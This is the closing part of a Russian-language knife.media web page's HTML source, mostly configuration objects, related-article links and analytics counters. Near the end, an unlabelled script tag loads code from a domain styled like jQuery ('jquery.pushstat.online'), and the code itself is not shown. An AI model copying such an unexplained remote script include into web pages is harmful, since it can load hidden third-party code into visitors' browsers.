\u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"221451","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"endi-grinberg:pavel-sozykin","editor":"translations","category":"longreads","tags":"money:internet:technologies"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0414\u0438\u0432\u043d\u044b\u0439 \u043d\u043e\u0432\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442. <em>\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432\u0435\u0431 3.0 \u0438\u00a0\u0441\u0442\u0430\u043d\u0435\u0442\u00a0\u043b\u0438 \u043e\u043d\u00a0\u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0435\u0439 \u0441\u0432\u043e\u0431\u043e\u0434\u044b \u0438\u00a0\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u0430<\/em>","link":"\/what-is-web-three-point-zero\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/01\/Veb-glav-360x270.jpg"},{"title":"\u0422\u0435\u0445\u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0435\u0434\u0435\u043b\u0438: <em>Amazon \u043f\u043e\u043a\u0443\u043f\u0430\u0435\u0442 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043f\u043e\u0432\u0435\u0441\u0442\u043a\u0443, Facebook\u00a0\u2014 \u043d\u0430\u0448\u0438 \u0433\u043e\u043b\u043e\u0441\u0430, \u0430\u00a0Mastercard\u00a0\u2014 \u0441\u0442\u0443\u043a \u043d\u0430\u0448\u0438\u0445 \u0441\u0435\u0440\u0434\u0435\u0446<\/em>","link":"\/survcapnews-1\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Texnovosti-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043e\u0442 \u0431\u0430\u043d\u043a\u0430? <em>\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u0439 \u00ab\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0445\u0430\u043a\u0435\u0440\u00bb, \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442 \u043f\u043e \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0414\u043c\u0438\u0442\u0440\u0438\u0439 \u0410\u0440\u0442\u0438\u043c\u043e\u0432\u0438\u0447<\/em>","link":"\/artimovich-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/09\/Xakery-6-360x252.jpg"},{"title":"\u041f\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432&nbsp;\u041e\u0440\u0443\u044d\u043b\u043b\u0430. <em>\u041a\u0430\u043a \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u043b\u0438 \u0443\u00a0\u043d\u0430\u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u00a0\u0437\u0430\u043f\u0440\u0435\u0442\u0438\u043b\u0438 \u0438\u043c\u00a0\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f<\/em>","link":"\/copywrong\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/07\/kontent_glav-360x270.jpg"},{"title":"\u042d\u0442\u043e \u0431\u0430\u0437\u0430: <em>\u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u043d\u0435\u00a0\u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435<\/em>","link":"\/anti-spam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/photo_2024-11-08_14-22-44-360x270.jpg"},{"title":"23&nbsp;\u043c\u0438\u043b\u0438 \u0437\u0430&nbsp;23&nbsp;\u043c\u0438\u043d\u0443\u0442\u044b. <em>\u041a\u0430\u043a \u043d\u0430\u0447\u0438\u043d\u0430\u043b\u0430\u0441\u044c \u043f\u0430\u0441\u0441\u0430\u0436\u0438\u0440\u0441\u043a\u0430\u044f \u0430\u0432\u0438\u0430\u0446\u0438\u044f<\/em>","link":"\/civil-aviation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/luft-glav-360x269.png"},{"title":"\u041f\u0440\u043e\u0434\u0430\u0442\u044c 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043e\u0432 \u0438&nbsp;\u0443\u043c\u0435\u0440\u0435\u0442\u044c. <em>\u0421\u0442\u0438\u0432 \u0414\u0436\u043e\u0431\u0441 \u043a\u0430\u043a \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d<\/em>","link":"\/visionary-jobs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Dzhobs-glav-360x270.jpg"},{"title":"30&nbsp;\u0441\u0435\u043a\u0443\u043d\u0434 \u0434\u043b\u044f 96&nbsp;\u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0446\u0435\u0432. <em>\u041a\u0430\u043a \u0421\u0442\u0438\u0432 \u0414\u0436\u043e\u0431\u0441 \u0441\u043e\u0437\u0434\u0430\u043b Apple<\/em>","link":"\/apple-start\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Dzhobs-glav-360x270.jpg"},{"title":"\u041f\u043b\u0430\u0442\u0438\u0442\u044c \u0431\u0435\u0437 \u043a\u0430\u0440\u0442\u044b: <em>\u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f NFC-\u0442\u0430\u0431\u043b\u0438\u0447\u043a\u0430\u043c\u0438 \u043d\u0430\u00a0\u043a\u0430\u0441\u0441\u0435<\/em>","link":"\/pay-everyday\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/photo_2023-11-28_16-08-42-360x252.jpg"},{"title":"\u0425\u044d\u0439, \u0434\u0436\u0443\u043d: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0438\u0441\u043a\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432\u00a0\u0418\u0422 \u0438\u00a0\u043a\u0430\u043a \u043a\u00a0\u043d\u0435\u0439 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c\u0441\u044f<\/em>","link":"\/hey-junior\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Sinopsis-Praktikum-glav-360x270.jpg"},{"title":"\u0420\u0430\u0444\u0430\u044d\u043b\u044c \u0438&nbsp;\u041a\u043b\u0438\u043c\u0442 \u0432&nbsp;\u0431\u043b\u043e\u043a\u0447\u0435\u0439\u043d\u0435. <em>\u041a\u0430\u043a \u043c\u0438\u0440\u043e\u0432\u044b\u0435 \u043c\u0443\u0437\u0435\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044f\u0442 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0432\u00a0NFT<\/em>","link":"\/nft-museums\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/NFT-glav-360x270.jpg"},{"title":"\u0424\u0430\u043b\u044c\u0448\u0438\u0432\u044b\u0435 \u0438\u0434\u043e\u043b\u044b. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u0435\u0440\u044b \u043d\u0435\u00a0\u0442\u0430\u043a \u0433\u0435\u043d\u0438\u0430\u043b\u044c\u043d\u044b, \u043a\u0430\u043a \u043f\u0440\u0438\u043d\u044f\u0442\u043e \u0434\u0443\u043c\u0430\u0442\u044c<\/em>","link":"\/false-idols\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Milliardery-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c, \u0433\u0434\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438&nbsp;\u043a\u0430\u043a \u043e\u0431\u043d\u0430\u043b\u0438\u0447\u0438\u0442\u044c: <em>6\u00a0\u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043e\u00a0\u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u043d\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f\u0445 \u0432\u00a0\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0441\u0430\u043d\u043a\u0446\u0438\u0439<\/em>","link":"\/cryptocurrencies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Kriptovalyuta-glav-360x270.jpg"},{"title":"\u041e\u0434\u0430 \u043c\u0435\u0436\u0433\u0430\u043b\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u0438\u043c\u043f\u0435\u0440\u0438\u0430\u043b\u0438\u0437\u043c\u0443: <em>\u043a\u0430\u043a \u043c\u044b\u00a0\u043e\u043a\u0430\u0437\u0430\u043b\u0438\u0441\u044c \u0432\u00a0\u043f\u043b\u0435\u043d\u0443 \u0443\u00a0\u0442\u0435\u0445\u043d\u043e\u043a\u0440\u0430\u0442\u043e\u0432 \u0441\u00a0\u043d\u0435\u0437\u0434\u043e\u0440\u043e\u0432\u044b\u043c \u0432\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c<\/em>","link":"\/muskism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Tehnokraty-glav-360x270.jpg"},{"title":"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043b\u0435\u0433\u043a\u0438\u0445 \u043a\u0430\u0441\u0430\u043d\u0438\u0439. <em>\u041f\u043b\u0430\u0442\u0435\u0436\u0438 \u043f\u0430\u043b\u044c\u0446\u0435\u043c, \u0443\u043b\u044b\u0431\u043a\u043e\u0439, \u0441\u043c\u0430\u0440\u0442-\u043d\u043e\u0433\u0442\u0435\u043c \u0438\u00a0\u0431\u0443\u0442\u0441\u0430\u043c\u0438\u00a0\u2014 \u0447\u0442\u043e \u043f\u0440\u0438\u0434\u0435\u0442 \u043d\u0430\u00a0\u0441\u043c\u0435\u043d\u0443 \u043d\u0430\u043b\u0438\u0447\u043d\u044b\u043c<\/em>","link":"\/ways-to-pay\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Platezhi-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"224def9a91","time":"1769183426","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
